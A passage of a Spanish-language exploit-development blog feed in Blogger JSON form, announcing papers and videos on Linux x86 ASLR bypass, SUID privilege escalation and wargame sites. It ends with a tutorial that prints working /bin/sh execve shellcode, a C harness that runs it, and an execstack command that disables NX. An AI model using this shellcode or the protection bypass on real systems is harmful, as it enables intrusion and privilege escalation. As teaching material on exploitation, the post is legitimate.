variables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-4722717403575566908"},"published":{"$t":"2012-04-15T03:28:00.000-07:00"},"updated":{"$t":"2021-11-12T11:19:26.544-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"ASM\/Shellcoding Series III y IV"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr\u003E\u003Cbr \/\u003ETras mas de 1 año de paron en ver la luz, por falta total de tiempo estuvo totalmente parado hasta que lo retome hace un mes aproximadamente y tras ajustar ciertos payloads (fue escrito para una Backtrack 4 R1, y despues adaptado a una Backtrack 5 y BT5-R2) acabo de liberar la Tercera y Cuarta entrega de las ASM\/Shellcoding Series.\u003Cbr\u003E\u003Cbr \/\u003EPodeis descargarlo de la \u003Cb\u003Ewiki xchg ax, ax\u003C\/b\u003E y el enlace directo es \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Cbr \/\u003EY para los que no querais bajaros el video de la wiki, hace 1 año lo subi a Youtube.\u003Cbr\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/yewtu.be\/embed\/JbCeej1dxHk\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003EAsi pues, la elevacion de privilegios mas clasica, explotar un binario SUID vulnerable inyectando un shellcode setuid(0) + execve en tiempo de ejecucion. De vlan7 a root.\u003Cbr\u003E\u003Cbr \/\u003EY de golpe la tercera entrega: \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EEnjoy!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/4722717403575566908\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/04\/asmshellcoding-series-iii-y-iv.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4722717403575566908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4722717403575566908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/04\/asmshellcoding-series-iii-y-iv.html","title":"ASM\/Shellcoding Series III y IV"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-9094518583942106127"},"published":{"$t":"2011-11-26T07:34:00.000-08:00"},"updated":{"$t":"2021-05-30T12:46:47.332-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wargames"}],"title":{"type":"text","$t":"Exploit exercises"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/exploit-exercises.com\/\"\u003Ehttp:\/\/exploit-exercises.com\/\u003C\/a\u003E\u003C\/b\u003E Ya tengo diversion.\u003Cbr\u003E\u003Cbr \/\u003EAbout Exploit Exercises\u003Cbr\u003E\u003Cbr \/\u003Eexploit-exercises.com provides a variety of virtual machines, documentation and challenges that can be used to learn about a variety of computer security issues such as privilege escalation, vulnerability analysis, exploit development, debugging, reverse engineering.\u003Cbr\u003E\u003Cbr \/\u003ENebula takes the participant through a variety of common (and less than common) weaknesses and vulnerabilities in Linux. It takes a look at\u003Cbr\u003E\u003Cbr \/\u003E        SUID files\u003Cbr \/\u003E        Permissions\u003Cbr \/\u003E        Race conditions\u003Cbr \/\u003E        Shell meta-variables\u003Cbr \/\u003E        $PATH weaknesses\u003Cbr \/\u003E        Scripting language weaknesses\u003Cbr \/\u003E        Binary compilation failures\u003Cbr \/\u003E        At the end of Nebula, the user will have a reasonably thorough understanding of local attacks against Linux systems, and a cursory look at some of the remote attacks that are possible.\u003Cbr\u003E\u003Cbr \/\u003EProtostar introduces the following in a friendly way:\u003Cbr\u003E\u003Cbr \/\u003E        Network programming\u003Cbr \/\u003E        Byte order\u003Cbr \/\u003E        Handling sockets\u003Cbr \/\u003E        Stack overflows\u003Cbr \/\u003E        Format strings\u003Cbr \/\u003E        Heap overflows\u003Cbr \/\u003E        The above is introduced in a simple way, starting with simple memory corruption and modification, function redirection, and finally executing custom shellcode. Address Space Layout Randomisation and Non-Executable memory has been disabled.\u003Cbr\u003E\u003Cbr \/\u003EFusion is the next step from the protostar setup, and covers more advanced styles of exploitation, and covers a variety of anti-exploitation mechanisms such as:\u003Cbr\u003E\u003Cbr \/\u003E        Address Space Layout Randomisation\u003Cbr \/\u003E        Position Independent Executables\u003Cbr \/\u003E        Non-executable Memory\u003Cbr \/\u003E        Source Code Fortification (_DFORTIFY_SOURCE=)\u003Cbr \/\u003E        Stack Smashing Protection (ProPolice \/ SSP)\u003Cbr \/\u003E        In addition to the above, there are a variety of other challenges and things to explore, such as:\u003Cbr\u003E\u003Cbr \/\u003E        Cryptographic issues\u003Cbr \/\u003E        Timing attacks\u003Cbr \/\u003E        Variety of network protocols (such as Protocol Buffers and Sun RPC)\u003Cbr \/\u003E        At the end of Fusion, the participant will have a through understanding of exploit prevention strategies, associated weaknesses, various cryptographic weaknesses, numerous heap implementations.\u003Cbr\u003E\u003Cbr \/\u003EA disfrutar."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/9094518583942106127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/11\/exploit-exercises.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/9094518583942106127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/9094518583942106127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/11\/exploit-exercises.html","title":"Exploit exercises"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-2850055494286707605"},"published":{"$t":"2011-05-14T09:18:00.000-07:00"},"updated":{"$t":"2024-10-14T09:55:28.792-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Local Linux x86 Shellcoding without any high-level language"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\nVideo complementario al \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x01_local_linux_x86_shellcoding_without_any_high_level_language.pdf\"\u003Eprimer numero de las ASM\/Shellcoding series\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMusica: La perrera - Carne de perro (instrumental)\u003Cbr \/\u003E\u003Cbr \/\u003ELa idea es sencilla, pero se ilustra el primer shellcode funcional hecho publico (que yo sepa, corregidme de lo contrario!) sin recurrir a lenguajes de alto nivel. Y de paso se muestra como compilar codigo ASM 32 bits en un S.O. de 64 bits. ah y la unica seccion del binario es .data\u003Cbr \/\u003E\u003Cbr \/\u003EEn el listado ASM del video hay una instruccion que limpia un registro que parece obvio que deberia sobrar... el registro no esta contaminado en ese punto.\u003Cbr\u003E\u003Cbr\u003ELa URL del final tiene una Historia, de todos modos fue usurpada por algun spammer, o siempre pertenecio a un spammer, y ya no apunta a donde debe.\u003Cbr\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/inv.nadeko.net\/embed\/ij6c4A1ronE\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003E\u003Cbr\u003EJust shellcoding! if you don't like it please don't lose your time. Thks!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/2850055494286707605\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/05\/local-linux-x86-shellcoding-without-any.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/2850055494286707605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/2850055494286707605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/05\/local-linux-x86-shellcoding-without-any.html","title":"Local Linux x86 Shellcoding without any high-level language"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-3094715021852436682"},"published":{"$t":"2011-04-24T07:35:00.000-07:00"},"updated":{"$t":"2024-10-14T09:56:16.173-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Bypassing Linux\/x86 ASLR (ret2eax) + SUID privilege escalation via setuid(0) + execve shellcode"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr \/\u003E\u003Cbr \/\u003EAqui un video ilustrando un infoleak para vulnerar ASLR en un kernel de Linux actual en el momento de escribir esto.\u003Cbr \/\u003E\u003Cbr \/\u003EAdemas se ilustra la elevacion de privilegios mas clasica, explotar un binario SUID vulnerable inyectando un shellcode setuid(0) + execve en tiempo de ejecucion. De vlan7 a root.\u003Cbr \/\u003E\u003Cbr \/\u003EY los papers:\u003Cbr\u003E\u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x02_bypassing_local_Linux_x86_ASLR_protection.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x02_bypassing_local_Linux_x86_ASLR_protection.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\u003C\/a\u003E\u003Cbr\u003E\n\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/inv.nadeko.net\/embed\/JbCeej1dxHk\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003EMusic: URBAN DOGS (UK SUBS) - Limo Life\u003Cbr\u003E\u003Cbr\u003EEnjoy!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/3094715021852436682\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/04\/bypassing-linuxx86-aslr-ret2eax-suid.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3094715021852436682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3094715021852436682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/04\/bypassing-linuxx86-aslr-ret2eax-suid.html","title":"Bypassing Linux\/x86 ASLR (ret2eax) + SUID privilege escalation via setuid(0) + execve shellcode"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-1282569231330182071"},"published":{"$t":"2011-03-31T08:09:00.000-07:00"},"updated":{"$t":"2024-02-07T08:26:56.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Overflowed Minds"},"content":{"type":"html","$t":"Aupa!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight:bold;\"\u003ENewLog\u003C\/span\u003E y yo estamos llevando a cabo un proyecto de shellcoding y explotacion de software, una comunidad que intenta ser un vestigio de epocas pasadas, donde lammers y script-kiddies aun no existian, donde el primer objetivo de las personas era aprender y descubrir, donde el afan por compartir y enseñar superaban, sin lugar a dudas, el propio ego.\u003Cbr \/\u003E\u003Cbr \/\u003EPodeis encontrarnos en la red en la URL \u003Ca href=\"https:\/\/www.overflowedminds.net\/\"\u003E\u003Cb\u003Ehttps:\/\/www.overflowedminds.net\u003C\/b\u003E\u003C\/a\u003E. Por el momento disponemos de contenido propio en la seccion \u003Ca href=\"https:\/\/www.overflowedminds.net\/papers.php\"\u003EPapers\u003C\/a\u003E. Estos son:\u003Cbr \/\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/Newlog\/Introduccion-Explotacion-Software-Linux.pdf\"\u003EIntroducción a la explotación de software en sistemas Linux\u003C\/a\u003E\u003Cbr\u003E~ \u003Ca href=\"https:\/\/overflowedminds.net\/Papers\/Newlog\/linux_heap_exploiting_revisited.pdf\"\u003ELinux Heap Exploiting Revisited\u003C\/a\u003E\u003Cbr\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x01_local_linux_x86_shellcoding_without_any_high_level_language.pdf\"\u003ELocal Linux x86 Shellcoding without any high-level language\u003C\/a\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x02_bypassing_local_Linux_x86_ASLR_protection.pdf\"\u003EBypassing local Linux x86 ASLR protection\u003C\/a\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\"\u003EBypassing Remote Linux x86 ASLR protection\u003C\/a\u003E\u003Cbr \/\u003E~ \u003Ca href=\"https:\/\/www.overflowedminds.net\/Papers\/vlan7\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\"\u003EBypassing local Linux x86 ASLR protection revisited\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDisponemos ademas de un \u003Ca href=\"https:\/\/foro.overflowedminds.net\/\"\u003Eforo\u003C\/a\u003E en el que parece que comienza a haber cierta actividad, debido, en gran parte, a los blogs que nos han apoyado haciendonos una reseña. Gracias!\u003Cbr \/\u003E\u003Cbr \/\u003EEn lo que respecta a las demas secciones de la pagina, esperamos llegar a desarrollar algo suficientemente bueno. Aunque quizas quieras ser tu el primero, asi que invitamos a contactarnos a toda aquella persona que desee colaborar o formar parte de esta comunidad.\u003Cbr \/\u003E\u003Cbr \/\u003EY, ante todo, sed bienvenidos a \u003Ca href=\"https:\/\/www.overflowedminds.net\/\"\u003E\u003Cb\u003EOverflowed Minds\u003C\/b\u003E\u003C\/a\u003E!\u003Cbr \/\u003E\u003Cbr \/\u003EReferencias (agradecimientos vamos):\u003Cbr \/\u003E\u003Cbr \/\u003E+ \u003Ca href=\"https:\/\/www.elladodelmal.com\/2011\/03\/overflowed-minds-aprendiendo-hacer.html\"\u003E\u003Cb\u003EUn informático en el lado del mal: Overflowed minds: Aprendiendo a hacer exploits\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E+ \u003Ca href=\"https:\/\/www.cyberhades.com\/2011\/03\/31\/overflowed-minds-recursos-para-la-seguridad-informatica\/\"\u003E\u003Cb\u003EOverflowed Minds, recursos para la seguridad informática | CyberHades\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E+ \u003Ca href=\"https:\/\/www.dragonjar.org\/como-descubrir-vulnerabilidades-y-escribir-exploits.xhtml\"\u003E\u003Cb\u003EComo descubrir vulnerabilidades y escribir exploits | Dragonjar\u003C\/b\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/1282569231330182071\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/03\/overflowed-minds.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1282569231330182071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1282569231330182071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/03\/overflowed-minds.html","title":"Overflowed Minds"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-7484828916362510080"},"published":{"$t":"2010-10-26T21:12:00.000-07:00"},"updated":{"$t":"2021-05-30T12:46:48.999-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"shellcoding. A vueltas con la proteccion NX"},"content":{"type":"html","$t":"\u003Cdiv\u003ENX es una proteccion contra la explotacion de vulnerabilidades, tipicamente buffer overflows, heap overflows y demas hierbas, cuya defensa se basa en impedir que se ejecute codigo en regiones no ejecutables de la memoria. A saber: la pila y el heap.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EVeamos si tenemos NX habilitado de forma global en Ubuntu o no. Podemos comprobarlo mirando en el archivo \u003Cb\u003E\/proc\/cpuinfo\u003C\/b\u003E. Segun \u003Ca href=\"https:\/\/wiki.ubuntu.com\/Security\/CPUFeatures\"\u003Edocumentacion oficial\u003C\/a\u003E en la primera linea de flags aparecera \u003Cb\u003Enx\u003C\/b\u003E si la BIOS no esta deshabilitando NX (siempre que la CPU lo soporte). Casi todas las CPUs x64 soportan NX. Y las de 32 bits, si usan PAE seguramente soporten NX.\u003C\/div\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ grep ^flags \/proc\/cpuinfo |head -n1 |grep nx\u003Cbr \/\u003Eflags      : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm 3dnowext 3dnow constant_tsc up rep_good nonstop_tsc extd_apicid pni monitor cx16 popcnt lahf_lm svm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ibs skinit wdt\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPor ahi aparece el flag NX, lo que indica que en mi Ubuntu Lucid estoy usando NX.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETambien comentar que a partir de Ubuntu 10.04 podemos ver si la BIOS esta deshabilitando NX o no mediante el siguiente comando:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ \/usr\/bin\/check-bios-nx --verbose\u003Cbr \/\u003EThis CPU has nx in the flags, so the BIOS is not disabling it.\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPodemos desactivar el flag NX pasandole el parametro \u003Cb\u003E-s\u003C\/b\u003E a la herramienta \u003Cb\u003Eexecstack\u003C\/b\u003E, que se encuentra en los repositorios de debian\/ubuntu dentro del paquete \u003Cb\u003Eprelink\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Esudo aptitude install prelink\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003ESi no queremos instalar el paquete, podemos hacerlo con \u003Cb\u003Eld\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E-z execstack    Mark executable as not requiring executable stack\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EY... ¿como deshabilitar NX globalmente en Ubuntu?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E1. Desde la BIOS (la opcion depende del modelo claro).\u003C\/div\u003E\u003Cdiv\u003Eó\u003C\/div\u003E\u003Cdiv\u003E2. Recompilando el kernel.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EProfundicemos en el punto 2. Segun \u003Ca href=\"https:\/\/wiki.ubuntu.com\/CompilerFlags\"\u003Edocumentacion oficial\u003C\/a\u003E, Ubuntu viene compilado por defecto con la opcion \u003Cb\u003E-fstack-protector\u003C\/b\u003E desde su version \u003Cb\u003E6.10\u003C\/b\u003E. Se deshabilita con \u003Cb\u003E-fno-stack-protector\u003C\/b\u003E o \u003Cb\u003E-nostdlib\u003C\/b\u003E en \u003Cb\u003ECPPFLAGS\u003C\/b\u003E. No he podido llevarlo a cabo, y ya no dispongo de ninguna Ubuntu para probarlo :\/\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EVamos a por un shellcode.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ nasm -f elf32 sc.asm\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$ objdump -d sc.o\u003Cbr \/\u003Esc.o:     file format elf32-i386\u003Cbr \/\u003EDisassembly of section .text:\u003Cbr \/\u003E00000000 _start:\u003Cbr \/\u003E0:   eb 14                   jmp    16\u003Cbr \/\u003E00000002 :\u003Cbr \/\u003E2:   5b                      pop    %ebx\u003Cbr \/\u003E3:   31 c0                   xor    %eax,%eax\u003Cbr \/\u003E5:   99                      cltd\u003Cbr \/\u003E6:   88 43 07                mov    %al,0x7(%ebx)\u003Cbr \/\u003E9:   89 5b 08                mov    %ebx,0x8(%ebx)\u003Cbr \/\u003Ec:   88 43 0c                mov    %al,0xc(%ebx)\u003Cbr \/\u003Ef:   8d 4b 08                lea    0x8(%ebx),%ecx\u003Cbr \/\u003E12:   b0 0b                   mov    $0xb,%al\u003Cbr \/\u003E14:   cd 80                   int    $0x80\u003Cbr \/\u003E00000016 :\u003Cbr \/\u003E16:   e8 e7 ff ff ff          call   2\u003Cbr \/\u003E1b:   2f                      das\u003Cbr \/\u003E1c:   62 69 6e                bound  %ebp,0x6e(%ecx)\u003Cbr \/\u003E1f:   2f                      das\u003Cbr \/\u003E20:   73 68                   jae    8a\u003C\/pre\u003E\u003Cdiv\u003EVamos ahora a obtener los opcodes que formaran el array:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ objdump -d .\/sc.o |grep '[0-9a-f]:' |grep -v 'file' |cut -f2 -d: |cut -f1-6 -d' ' |tr -s ' ' |tr '\\t' ' ' |sed 's\/ $\/\/g' |sed 's\/ \/\\\\x\/g' |paste -d '' -s |sed 's\/^\/\"\/' |sed 's\/$\/\"\/g'\"\\xeb\\x14\\x5b\\x31\\xc0\\x99\\x88\\x43\\x07\\x89\\x5b\\x08\\x88\\x43\\x0c\\x8d\\x4b\\x08\\xb0\\x0b\\xcd\\x80\\xe8\\xe7\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\u003C\/pre\u003E\u003Cdiv\u003EEntonces el sellcode queda finalmente asi:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ cat sc7.c\u003Cbr \/\u003Echar sc[] = {\"\\xeb\\x14\\x5b\\x31\\xc0\\x99\\x88\\x43\\x07\\x89\\x5b\\x08\\x88\\x43\\x0c\\x8d\\x4b\\x08\\xb0\\x0b\\xcd\\x80\\xe8\\xe7\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\"};\u003Cbr \/\u003Etypedef void (*f)();\u003Cbr \/\u003Eint main()\u003Cbr \/\u003E{\u003Cbr \/\u003E  f func;\u003Cbr \/\u003E  func = (f)sc;\u003Cbr \/\u003E  func();\u003Cbr \/\u003E  return 0;\u003Cbr \/\u003E}\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003ESi probamos a compilar y ejecutar el shellcode con NX activo obtendremos un segmentation fault:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ gcc -o sc7 sc7.c\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$ .\/sc7\u003Cbr \/\u003EFallo de segmentación\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPero si desactivamos NX:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Evlan7@vlan7-ubuntu:~$ execstack -s sc7\u003Cbr \/\u003Evlan7@vlan7-ubuntu:~$ .\/sc7\u003Cbr \/\u003E$\u003C\/pre\u003E\u003Cdiv\u003EAhi tenemos la shell :)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EReferencias\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026t=6542\"\u003ESyscall a exit(0) ASM incrustada en C. Problema de segfault\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026amp;t=6048\"\u003ESegmentation fault en un codigo ensamblador\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.tenouk.com\/Module000linuxgas2.html\"\u003Ehttp:\/\/www.tenouk.com\/Module000linuxgas2.html\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/wiki.ubuntu.com\/Security\/CPUFeatures\"\u003Ehttps:\/\/wiki.ubuntu.com\/Security\/CPUFeatures\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/wiki.ubuntu.com\/CompilerFlags\"\u003Ehttps:\/\/wiki.ubuntu.com\/CompilerFlags\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/7484828916362510080\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/shellcoding-vueltas-con-la-proteccion-nx.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7484828916362510080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7484828916362510080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/shellcoding-vueltas-con-la-proteccion-nx.html","title":"shellcoding. A vueltas con la proteccion 